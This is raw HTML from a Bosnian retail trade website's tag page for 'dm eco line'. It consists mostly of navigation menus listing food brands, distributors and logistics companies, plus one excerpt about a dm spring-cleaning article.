			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12253"><a href="https://www.kras.hr/hr/proizvodi/bomboni/ki-ki">Kiki</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12254"><a href="https://www.kras.hr/hr/proizvodi/bomboni/pepermint">Pepermint</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12255"><a href="https://www.mms.com/en-gb/">m&#038;m&#8217;s</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12256"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/negro/">Negro</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12257"><a href="https://int.pez.com/en/Company/PEZ-the-company">Pez</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12258"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/karamele/lesnik-karamela.html">Pionir Karamela</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12259"><a href="https://www.podravka.hr/brand/sumi/">Šumi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12226"><a href="https://instore.ba/category/impulsni-bomboni-i-zvakace-gume/">Impulsni bomboni i žvakaće gume</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12260"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Airwaves</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12261"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Orbit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12262"><a href="https://www.cedevita.com/ba/proizvodi/bomboni">Cedevita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12265"><a href="https://www.tictac.com/us/en/">TicTac</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12263"><a href="https://www.mondelezinternational.com/Our-Brands/Halls">Halls</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12264"><a href="https://us.mentos.com/">Mentos</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12224"><a href="https://instore.ba/category/krem-namazi/">Krem namazi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12244"><a href="https://www.nutella.com/hr/hr/nutella-iznutra/nase-naslijede">Nutella</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12245"><a href="http://www.maza.ba/">Maza</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12246"><a href="https://www.podravka.hr/proizvod/lino-lada-duo/">Lino Lada</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12247"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12248"><a href="http://www.belgidor.com/">Belgid&#8217;Or</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3426"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA JUHU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12205"><a href="https://vispak.ba/">Vispak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12203"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12200"><a href="https://www.podravka.hr/brand/fini-mini/">Fini-Mini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12197"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12198"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12199"><a href="https://www.nestle.ba/c">Začin C (Nestle)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12201"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12202"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12204"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Takovo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3428"><a href="https://instore.ba/category/proizvodnja/tjestenina/">TJESTENINE I RIŽA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12174"><a href="https://instore.ba/category/proizvodnja/tjestenina/">Tjestenina</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12176"><a href="https://klas.ba/tjestenine/">Klas</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12177"><a href="https://www.podravka.hr/proizvodi/zlato-polje/">Platno Polje</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12178"><a href="https://www.ggft.ae/arrighi">Arrighi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12179"><a href="https://www.barilla.com/hr-ba">Barilla</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12180"><a href="https://www.coly.ba/tjestenina-coly/">Coly</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12181"><a href="https://www.danubius.rs/">Danubius</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12182"><a href="https://filizmakarna.com.tr/">Filiz</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12183"><a href="https://pastagrande.co.za/inspiration/">Grande</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12184"><a href="https://heljdaeko.com/">Heljdaeko</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12185"><a href="https://ilpastaiomodica.it/">Ilpastaio</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12186"><a href="https://www.indomie.com/homepage">Indomie</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12187"><a href="https://ragusa.hr/proizvodi-ragusa.html">Paradiso</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12188"><a href="https://pastaricco.com/home-page/productsricco/">PastaRicco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12189"><a href="https://salcinovic.ba/proizvodi/">Salčinović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12190"><a href="https://www.sentella.rs/testenine/">Sentella</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12191"><a href="https://www.mavi.ba/">Mavi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12175"><a href="https://instore.ba/category/riza/">Riža</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12195"><a href="https://www.podravka.hr/proizvodi/">Zlato polje</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12192"><a href="http://www.risovignola.it/en/products/originario-rice/">Originario Vignola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12193"><a href="https://www.risoscotti.it/">Scotti</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12194"><a href="https://www.bensoriginal.com/">Uncle Ben&#8217;s</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12196"><a href="https://www.bonito.ba/public/katalog/assets/books/bonito_katalog_proizvoda_WEB.pdf">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3430"><a href="https://instore.ba/category/proizvodnja/zacini/">ZAČINI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3638"><a href="https://www.kotanyi.com/hr/">Kotanyi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3639"><a href="https://www.vegeta.hr/hr/">Vegeta</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3640"><a href="http://sefo.ba/zacini/">Seti</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3641"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3642"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3643"><a href="http://brizbrcko.com/">Briz</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3644"><a href="https://www.nestle.ba/c-delikates-senf-%C4%8Da%C5%A1ica-100g">Zacin C</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3645"><a href="https://www.podravka.hr/proizvodi/fant/">Fant</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3646"><a href="https://www.franck.eu/hr/proizvodi/priprema-hrane/proizvod/zacini/">Franck zacini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3647"><a href="http://www.kolmix.ba/">Kolmix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3648"><a href="https://semberka.ba/">Semberka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3427"><a href="https://instore.ba/category/proizvodnja/sve-za-bebe/">SVE ZA BEBE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3431"><a href="https://instore.ba/category/proizvodnja/zdrava-hrana/">ZDRAVA HRANA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3397"><a href="https://instore.ba/category/marketing/">NOVO NA POLICI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3394"><a href="https://instore.ba/category/intervju/">IN Bus/IN/ess</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3393"><a href="https://instore.ba/category/edukacija/">EDUKACIJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5267"><a href="http://www.fmcg-summit.ba">FMCG Retail SUMMIT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5269"><a href="/https://www.socialmediasummit.ba/">SOCIAL MEDA SUMMIT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3403"><a href="https://instore.ba/category/edukacija/dobar-domaci-proizvod/">PROIZVEDENO U BiH</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5268"><a href="http://www.marketing-summit.ba">Sarajevo Marketing Summit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3405"><a href="https://instore.ba/category/edukacija/must-have/">MUST HAVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3399"><a href="https://instore.ba/category/tehnologija/">e Store</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3396"><a href="https://instore.ba/category/izdanja/">IZDANJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4269"><a href="https://instore.ba/category/iz-arhive/">IZ ARHIVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3401"><a href="https://instore.ba/category/distribucija/">DISTRIBUCIJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3512"><a href="https://instore.ba/category/disribucija/">DISTRIBUTERI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3514"><a href="http://ataco-bih.com/">Ataco d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16187"><a target="_blank" href="https://binvest-po.com">Binvest d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3515"><a href="https://www.nelt.com/en/contact/bosnia-and-herzegovina/">Nelt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3516"><a href="http://www.mci.ba/">MCI d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3517"><a href="https://www.hercegovina.info/firme/dara-d-o-o-posuje-podrunica-sarajevo-407">Planet d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3531"><a href="https://www.orbico.ba/">ORBICO D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3532"><a href="https://megamix.ba/bs">MEGAMIX D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3533"><a href="https://www.facebook.com/MepasSMT/">MEPAS D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3535"><a href="https://ba.coca-colahellenic.com/">COCA COLA HBC B-H D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3536"><a href="https://www.frutis.ba/">FRUTIS D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3534"><a href="http://boreas.ba/distribucija/">BOREAS D.O.O  POSUSJE</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3537"><a href="http://www.venera.ba/">VENERA DOO BANJA LUKA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3538"><a href="http://intercamp.ba/">INTERCAMP DOO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3539"><a href="http://www.dukat-bih.com/">DUKAT d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3540"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o. CITLUK</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3530"><a href="https://violeta.com/djelatnost/distribucija/">VIOLETA D.O.O. TOMISLAVGRAD</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3543"><a href="https://union-foods.com/">Union Foods d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3544"><a href="http://www.bilibrig.com/">Bili Brig d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3546"><a href="http://kreis.ba/bs/naslovna/">KREIS BH d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3545"><a href="http://bimal-group.com/brendovi/agragold/">AGRAGOLD &#8211; Bimal group.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3548"><a href="https://www.eurocompany99.com/">Eurocompany99 d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3547"><a href="http://www.pepsico.rs/sr/pocetna">MARBO D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3549"><a href="https://silktradeshop.ba/">Silk Trade d.o.o</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3555"><a href="https://www.ogimil.com/">OGIMIL D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3550"><a href="https://spanishmarket.ba/">SPANISH MARKET D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3556"><a href="http://lukas-nakic.com/">Lukas TP Nakić d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3554"><a href="https://ba.ekapija.com/people/1723105/snjezana-balac-direktorica-firme-mega-trade-zivot-treba-svega-po-malo">MEGA TRADE system d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3551"><a href="https://www.barecommerce.ba/">Bare Commerce d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3552"><a href="https://frutelagroup.com/index.php?r=site%2Findex">Frutela Group d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3553"><a href="http://www.mik-company.com/">MIK Company d.o.o</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3542"><a href="https://www.dzajic-commerce.com/">Džajić commerce d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3541"><a href="https://instore.ba/category/distribucija/">LOGISTIKA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3491"><a href="https://www.interlogistic.ba/ba/ba/">INTERLOGISTIC d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3492"><a href="https://aslogistics.ba/tag/as-logistics/">&#8220;AS Logistics&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3493"><a href="http://www.milsped.com">&#8220;MILŠPED BH&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3494"><a href="http://www.schenker.ba">SCHENKER d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3495"><a href="https://www.gw-world.com/hr/lokacije/bosna-i-hercegovina/sarajevo/">GEBRÜDER WEISS d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3496"><a>&#8220;JUMP LOGISTICS&#8221; d.o.o.  Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3497"><a href="http://www.asa-sped.ba">&#8220;ASA ŠPED&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3498"><a href="http://www.intersped-logistics.ba/">INTERŠPED LOGISTICS d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3499"><a href="http://www.general-logistic.ba">&#8220;General Logistic&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3500"><a href="https://www.englmayer.at/standorte/englmayer-sarajevo.html">Englmayer BH d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3501"><a href="http://globallogisticteam.com/">&#8220;GLT&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3502"><a href="http://www.meridianbl.com">&#8220;MERIDIAN&#8221; a.d. Banja Luka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3503"><a href="https://www.msp.ba/bs/msp/preduzece/4200382170001">&#8220;FERSPED&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3504"><a href="https://www.ekapija.com/bs/company/5002488/ab-medjunarodna-spedicija-doo-sarajev">AB MEĐUNARODNA ŠPEDICIJA, EXPORT-IMPORT d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3505"><a href="http://www.extar.ba">EXTAR d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3506"><a href="https://www.sarajevograd.ba/liska-sped-d-o-o-sarajevo/">LISKA ŠPED d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3507"><a href="https://www.msp.ba/bs/msp/preduzece/4201550270005">M.D.M. ŠPED d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4216"><a href="http://gmtellogistics.com">GMTEL LOGISTICS</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://instore.ba/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://instore.ba/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Dm eco line</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: dm eco line</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/dm-proljetno-ciscenje-za-cistu-buducnost/"  rel="bookmark" class="td-image-wrap " title="dm proljetno čišćenje &#8211; Za čistu budućnost!" ><img class="entry-thumb" src="[data-uri]" alt="" title="dm proljetno čišćenje &#8211; Za čistu budućnost!" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/04/dm_ciscenje-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://instore.ba/category/sredstva-za-ciscenje-kuhinje/" class="td-post-category" >Sredstva za čišćenje kuhinje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/dm-proljetno-ciscenje-za-cistu-buducnost/"  rel="bookmark" title="dm proljetno čišćenje &#8211; Za čistu budućnost!">dm proljetno čišćenje &#8211; Za čistu budućnost!</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-05T10:01:14+00:00" >April 5, 2021</time></span>                            </div>


            <div class="td-excerpt">
                Čišćenje domaćinstva uvijek je aktuelna tema. Ali ipak, dva puta godišnje čistimo iz temelja. U mjesecima mart i april već uveliko je tradicijom postalo...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_3","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "3763";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "941";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

